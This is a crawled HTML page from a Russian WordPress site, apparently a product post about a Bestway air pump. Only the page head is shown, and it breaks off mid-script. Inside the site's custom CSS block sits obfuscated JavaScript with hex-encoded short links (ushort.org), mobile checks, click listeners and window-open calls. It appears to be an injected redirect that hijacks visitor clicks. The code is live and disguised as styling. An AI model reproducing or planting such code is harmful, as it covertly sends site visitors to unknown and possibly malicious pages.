

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/
body_size: 17708
content:


<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#  profile: http://ogp.me/ns/profile#" itemscope itemtype="http://schema.org/WebPage"> 
	<head>
		<!-- <script src="https://richinfo.co/richpartners/pops/js/richads-pu-ob.js" data-pubid="832481" data-siteid="310829"></script> -->
		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(75190438, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/75190438" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		<meta charset="UTF-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="initial-scale=1.0, width=device-width">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Насос воздушный электрический, 3 насадки, на батарейках, 430 л/м, Bestway, Sidewinder D Cell, 62141 - Bvfy.ru</title>
	<meta name="description" content="Насос воздушный - это удобный и практичный инструмент для накачивания различных предметов, таких как матрасы, надувные кровати, игрушки и многое" />
	<link rel="canonical" href="https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Насос воздушный электрический, 3 насадки, на батарейках, 430 л/м, Bestway, Sidewinder D Cell, 62141 - Bvfy.ru" />
	<meta property="og:description" content="Насос воздушный - это удобный и практичный инструмент для накачивания различных предметов, таких как матрасы, надувные кровати, игрушки и многое" />
	<meta property="og:url" content="https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/" />
	<meta property="og:site_name" content="Bvfy.ru" />
	<meta property="article:published_time" content="2024-04-10T05:32:02+00:00" />
	<meta name="author" content="Ангелина Таратута" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Ангелина Таратута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/#article","isPartOf":{"@id":"https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/"},"author":{"name":"Ангелина Таратута","@id":"https://bvfy.ru/#/schema/person/ef4197de96a1a9bd0b7b349a56c26cac"},"headline":"Насос воздушный электрический, 3 насадки, на батарейках, 430 л/м, Bestway, Sidewinder D Cell, 62141","datePublished":"2024-04-10T05:32:02+00:00","mainEntityOfPage":{"@id":"https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/"},"wordCount":257,"commentCount":0,"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/#respond"]}]},{"@type":"WebPage","@id":"https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/","url":"https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/","name":"Насос воздушный электрический, 3 насадки, на батарейках, 430 л/м, Bestway, Sidewinder D Cell, 62141 - Bvfy.ru","isPartOf":{"@id":"https://bvfy.ru/#website"},"datePublished":"2024-04-10T05:32:02+00:00","author":{"@id":"https://bvfy.ru/#/schema/person/ef4197de96a1a9bd0b7b349a56c26cac"},"description":"Насос воздушный - это удобный и практичный инструмент для накачивания различных предметов, таких как матрасы, надувные кровати, игрушки и многое","breadcrumb":{"@id":"https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/"]}]},{"@type":"BreadcrumbList","@id":"https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://bvfy.ru/"},{"@type":"ListItem","position":2,"name":"Насос воздушный электрический, 3 насадки, на батарейках, 430 л/м, Bestway, Sidewinder D Cell, 62141"}]},{"@type":"WebSite","@id":"https://bvfy.ru/#website","url":"https://bvfy.ru/","name":"Bvfy.ru","description":"Производство крепежей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bvfy.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://bvfy.ru/#/schema/person/ef4197de96a1a9bd0b7b349a56c26cac","name":"Ангелина Таратута","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bvfy.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55147c3ca4631f5ac1e045f109565ce7bc7883384e51202fd9dd4ff7bbce4a54?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/55147c3ca4631f5ac1e045f109565ce7bc7883384e51202fd9dd4ff7bbce4a54?s=96&d=monsterid&r=g","caption":"Ангелина Таратута"},"url":"https://bvfy.ru/author/angelina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bvfy.ru &raquo; Лента" href="https://bvfy.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bvfy.ru &raquo; Лента комментариев" href="https://bvfy.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bvfy.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbvfy.ru%2Fnasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bvfy.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbvfy.ru%2Fnasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141%2F&#038;format=xml" />
<meta property="twitter:image:src" content=""/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css' type='text/css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://bvfy.ru/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bvfy.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://bvfy.ru/wp-content/themes/turquoise/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-fairy-css' href='https://bvfy.ru/wp-content/uploads/titan-framework-fairy-css.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/bvfy.ru\/wp-admin\/admin-ajax.php","nonce":"528a24b93a","preview":false,"postId":4424,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://bvfy.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bvfy.ru/wp-json/wp/v2/posts/4424" /><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>	
<style>
@media only screen and (max-width: 980px){.sidebar-left,.sidebar{display:none}}
</style>

   
<script type='text/javascript'>
function addLink() {
	if (
window.getSelection().containsNode(
document.getElementsByClassName('item-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
	var oldselection = selection
    var pagelink = "<br /><br /> Читайте больше: Насос воздушный электрический, 3 насадки, на батарейках, 430 л/м, Bestway, Sidewinder D Cell, 62141 <a href='https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/'>https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/</a>"; 
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
	new_div.style.left='-99999px';
	new_div.style.position='absolute';

    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
document.oncopy = addLink;
</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bvfy.ru/wp-content/uploads/2021/04/depositphotos_184904746-stock-photo-background-or-background-of-fasteners.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://bvfy.ru/nasos-vozdyshnyi-elektricheskii-3-nasadki-na-batareikah-430-l-m-bestway-sidewinder-d-cell-62141/?amp=1"><link rel="icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-180x180.png" />
<meta name="msapplication-TileImage" content="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.one-sidebar .item-image img {
	display:none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\